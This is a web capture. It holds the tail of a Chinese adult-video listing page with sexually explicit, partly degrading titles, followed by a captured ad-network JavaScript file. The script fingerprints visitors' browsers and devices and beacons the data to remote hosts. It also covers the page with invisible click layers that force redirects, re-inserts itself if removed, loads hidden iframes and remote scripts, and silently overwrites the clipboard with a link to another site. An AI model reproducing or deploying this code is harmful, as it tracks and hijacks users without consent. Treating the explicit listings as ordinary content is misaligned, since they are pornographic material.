src="https://f1.slp251231.top/upload/vod/20260114-1/7d519332f59a26f1794c4749a0b757d3.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">第一次真正中出的解禁5发 和涩谷辣妹在汽车旅馆进行无套肉轮拍摄 和久井美兔 SNAMH-004</p></div></a></div><div class="vod-list"><a href="/play/263114.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/155a2814c13673c6ac0f4db8af9ad93c.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">第一次与身上有「精液厕所」纹身的受虐狂人妖 Marisa Aise，Na 愛瀬まりさ,松本ナオミ TCD-307</p></div></a></div><div class="vod-list"><a href="/play/262983.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/4fdf761b046d22d3ce4498993eab213e.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">不管是粗俗的还是优雅的，我都想尽可能地和小坂同学玩。小坂绯鞠 小坂ひまり YST-340</p></div></a></div><div class="vod-list"><a href="/play/262978.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/ab50eab65c0354c7534603214e26b3ba.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">超级迷你裙屁股自行车 panchira () 未知演员 SLAP-147</p></div></a></div><div class="vod-list"><a href="/play/263111.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/8a1e256424088e9da6190b113a97ed1c.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">得到让老二变大的药的男人故事 中城葵 SAN-375</p></div></a></div><div class="vod-list"><a href="/play/263026.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/99ce0f8f36f6324e2ce2e96583722191.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">不管是粗俗还是优雅，我都想和Satsuki同学玩得特别淫秽。 Satsuki Yura 皐月ゆら YST-339</p></div></a></div><div class="vod-list"><a href="/play/263113.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/6622d4788ef899dff58f997d6bcffae4.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">多莉莎！ ！月月露纱莎 都月るいさ WDI-079</p></div></a></div><div class="vod-list"><a href="/play/262932.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/bc33af7b5fde6b098fd23de1fc1d4e2c.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">疯狂的男公主偶像：一个意志坚强，可爱的假小子在羞耻的盛宴中滴下前列腺液…姬野树里 姫野じゅり SXMA-016</p></div></a></div><div class="vod-list"><a href="/play/264512.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/bddbe54846f6da2122028d1e7222ab14.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">素人女孩 第12卷 三个顽皮的素人女孩全部生吃中出 未知演员 SIGL-012</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbeba.awrwferser.live:8891/vh4/172197
body_size: 5961
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/ujhy.hrbbxrc.com:26579\/mnrt\/kmrr1.png","c_1":"16662","c_2":1,"c_3":"172197","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38642&adsid=6043230&zoneid=172197&uid=16662&adtplid=19&plantype=cpv","a_2":"https:\/\/BBeBi.errwavrrer.live:9896\/c.php?s=[base64];25ca44458ea9bd22b2674d1c2078b640;","a_3":"https:\/\/ujhy.hrbbxrc.com:26579\/feoij\/3.gif","a_4":"6043230","a_5":"38642","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fzaq1.jrjey2qs01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();